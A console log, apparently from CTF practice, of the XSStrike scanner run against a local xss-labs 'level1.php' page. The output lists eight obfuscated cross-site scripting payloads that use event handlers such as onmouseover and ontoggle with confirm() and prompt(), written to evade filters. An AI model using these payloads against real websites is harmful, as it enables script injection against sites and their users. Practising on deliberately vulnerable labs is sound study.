 D:\桌面\ctf\XSStrike-master\XSStrike-master>python xsstrike.py -u "http://192.168.176.129/xss-labs-master/level1.php?nam
e="
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: name
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <D3v%0aOnmOuSEover%09=%09confirm()%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <htmL/+/oNMoUseoVer%0a=%0a[8].find(confirm)%0dx>
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <D3V%0donpoiNterENter+=+[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <detaIls%0dontOGgLe%0a=%0aconfirm()%0dx//
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <D3v/+/onMOUSeover%0a=%0a(confirm)()%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <details/+/onPOiNTerenter%09=%09(confirm)()%0dx//
[!] Efficiency: 93
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <d3v/+/ONmOUseOver%0d=%0da=prompt,a()>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <D3V%09onmoUSeovEr%0a=%0a[8].find(confirm)>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------